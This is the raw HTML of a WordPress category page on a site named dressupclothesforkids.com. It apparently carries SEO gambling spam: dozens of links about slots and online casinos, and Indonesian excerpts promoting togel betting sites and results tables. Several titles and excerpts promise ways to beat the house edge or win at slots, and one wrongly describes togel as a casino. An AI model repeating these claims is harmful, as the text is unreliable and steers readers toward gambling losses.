                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Saturday, January 24, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    




	<div id="content">

	<section class="block-wrapper">


		<div class="container">
			<div class="row">
				<div id="primary" class="col-lg-8 col-md-12">
					<div id="" class="ample-inner-banner">

						<div class="entry-title">
							<header class="page-header">
								<h2 class="page-title">Category: <span>togel</span></h2>
							</header><!-- .page-header -->

						</div>
					</div>

					<main id="main" class="site-main">


						

<article id="post-596" class="post-596 post type-post status-publish format-standard hentry category-togel tag-togel tag-togel-hari-ini tag-togel-singapore">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
					<div class="ample-block">

								<div class="content">
					<h2 class="post-title">
						<a href="http://dressupclothesforkids.com/index.php/2022/06/30/togel-hari-ini-menjadi-permainan-terfavorit/">Togel Hari Ini Menjadi Permainan Terfavorit</a>
					</h2>
					<div class="post-meta">
						<span class="post-author"><span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2022/06/30/togel-hari-ini-menjadi-permainan-terfavorit/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published updated" datetime="2022-06-30T01:06:53+07:00">June 30, 2022</time></a></span></span>

					</div>
					<p class="description">
						Belanda memiliki sejarah panjang togel, pertama digunakan untuk mengumpulkan dana bagi orang miskin dan kemudian untuk berbagai tujuan publik. Game-game ini populer di kalangan publik dan dipuji sebagai pajak yang relatif tidak menyakitkan. Togel tertua&hellip;
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->
		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-596 -->


<article id="post-29" class="post-29 post type-post status-publish format-standard has-post-thumbnail hentry category-togel">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="http://dressupclothesforkids.com/index.php/2022/05/24/bandar-togel-hongkong-terbaik-jaminan-bebas-kecurangan/"><img class="img-responsive" src="http://dressupclothesforkids.com/wp-content/uploads/2021/10/slider-nenektogel4d-3-1024x288.jpg" alt="Bandar Togel Hongkong Terbaik Jaminan Bebas Kecurangan"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-2" href="http://dressupclothesforkids.com/index.php/category/togel/"  rel="category tag">togel</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="http://dressupclothesforkids.com/index.php/2022/05/24/bandar-togel-hongkong-terbaik-jaminan-bebas-kecurangan/">Bandar Togel Hongkong Terbaik Jaminan Bebas Kecurangan</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="http://dressupclothesforkids.com/index.php/2022/05/24/bandar-togel-hongkong-terbaik-jaminan-bebas-kecurangan/">adminvb</a></span>
						<span class="post-date">May 24, 2022</span>

					</div>
					<p class="description">
						Menguasai judi terbaik togel hongkong jelas menguntungkan bettor karena permainan ini potensi kemenangannya sangat melimpah. Togel juga termasuk permainan yang cocok dimainkan siapa saja karena tidak menguras waktu para bettor. Anda cukup memilih angka togel&hellip;						<div class="'buttom">
						<a href="http://dressupclothesforkids.com/index.php/2022/05/24/bandar-togel-hongkong-terbaik-jaminan-bebas-kecurangan/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-29 -->


<article id="post-229" class="post-229 post type-post status-publish format-standard hentry category-togel tag-togel tag-togel-hari-in tag-togel-hongkong">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
					<div class="ample-block">

								<div class="content">
					<h2 class="post-title">
						<a href="http://dressupclothesforkids.com/index.php/2022/04/06/jenis-pasaran-togel-online-yang-tersedia/">Jenis Pasaran Togel Online Yang Tersedia</a>
					</h2>
					<div class="post-meta">
						<span class="post-author"><span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2022/04/06/jenis-pasaran-togel-online-yang-tersedia/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2022-04-06T14:11:07+07:00">April 6, 2022</time><time class="updated" datetime="2022-04-06T14:12:55+07:00">April 6, 2022</time></a></span></span>

					</div>
					<p class="description">
						Sebelum anda memainkan permainan judi online, Anda bisa mencari situs judi online terpercaya di internet melalui referensi yang telah anda dapatkan. Setelah Anda menemukannya, Anda bisa mengakses situs judi tersebut dan anda perlu membuat akun&hellip;
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->
		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-229 -->


<article id="post-58" class="post-58 post type-post status-publish format-standard hentry category-togel tag-angka-togel-singapore tag-data-togel-singapore tag-info-togel-singapore tag-keluaran-togel-singapore tag-live-togel-singapore tag-pengeluaran-togel-singapore tag-result-togel-singapore tag-togel-singapore tag-togel-singapore-49 tag-togel-singapore-4d tag-togel-singapore-6d tag-togel-singapore-hari-ini tag-togel-singapore-hongkong tag-togel-singapore-online tag-togel-singapore-pools tag-togel-singapore-resmi tag-togel-singapore-terpercaya">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
					<div class="ample-block">

								<div class="content">
					<h2 class="post-title">
						<a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-togel-singapore/">What Is a Togel Singapore?</a>
					</h2>
					<div class="post-meta">
						<span class="post-author"><span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-togel-singapore/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2022-02-22T20:51:03+07:00">February 22, 2022</time><time class="updated" datetime="2022-10-16T15:12:29+07:00">October 16, 2022</time></a></span></span>

					</div>
					<p class="description">
						A togel singapore is a place where you can play gambling games, such as slots, blackjack, and roulette. These games are typically played in real-life casinos. In an online casino, you can play all of&hellip;
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->
		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-58 -->


<article id="post-49" class="post-49 post type-post status-publish format-standard hentry category-togel tag-data tag-data-hk tag-hongkong tag-togel-hongkong">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
					<div class="ample-block">

								<div class="content">
					<h2 class="post-title">
						<a href="http://dressupclothesforkids.com/index.php/2021/12/28/hasil-pengeluaran-togel-hk-kini-dapat-anda-lihat-melalui-sebuah-tabel-data-hk/">Hasil Pengeluaran Togel HK Kini Dapat Anda Lihat Melalui Sebuah Tabel Data HK</a>
					</h2>
					<div class="post-meta">
						<span class="post-author"><span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2021/12/28/hasil-pengeluaran-togel-hk-kini-dapat-anda-lihat-melalui-sebuah-tabel-data-hk/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published updated" datetime="2021-12-28T12:41:31+07:00">December 28, 2021</time></a></span></span>

					</div>
					<p class="description">
						Togel hongkong malam ini mengeluarkan angka berapa kini bisa anda saksikan dengan langsung melalui sebuah tabel data hk yang terlengkap milik kami tersebut. Di setiap harinya tepat pada jam 23:00 WIB tim kami akan melakukan&hellip;
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->
		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-49 -->


<article id="post-39" class="post-39 post type-post status-publish format-standard hentry category-togel tag-data tag-data-hk tag-hongkong">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
					<div class="ample-block">

								<div class="content">
					<h2 class="post-title">
						<a href="http://dressupclothesforkids.com/index.php/2021/12/23/penulusuran-situs-resmi-keluaran-togel-hongkongpools-di-platform-google/">Penulusuran Situs Resmi Keluaran Togel Hongkongpools Di Platform Google</a>
					</h2>
					<div class="post-meta">
						<span class="post-author"><span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2021/12/23/penulusuran-situs-resmi-keluaran-togel-hongkongpools-di-platform-google/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2021-12-23T05:58:10+07:00">December 23, 2021</time><time class="updated" datetime="2021-12-23T06:01:15+07:00">December 23, 2021</time></a></span></span>

					</div>
					<p class="description">
						Dalam halnya situs data hk memanglah telah menjadi kunci pencarian yang paling banyak pada sebuah hasil penelusuran atau pencarian di google oleh para penggemarnya tersebut. Seperti yang kita ketahui dan sangat sering sekali menjadi sebuah&hellip;
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->
		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-39 -->


<article id="post-25" class="post-25 post type-post status-publish format-standard hentry category-togel tag-togel-singapore">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
					<div class="ample-block">

